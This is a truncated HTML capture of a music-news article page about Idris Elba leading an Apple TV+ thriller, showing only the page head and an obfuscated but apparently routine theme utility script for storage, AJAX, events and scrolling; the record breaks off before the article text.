

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musicweeknews.com/idris-elba-to-lead-thriller-drama-for-apple-tv/
body_size: 82167
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://musicweeknews.com/xmlrpc.php" />
    <title>Idris Elba to Lead Thriller Drama for Apple TV+ &#8211; MusicWeekNews.com</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var 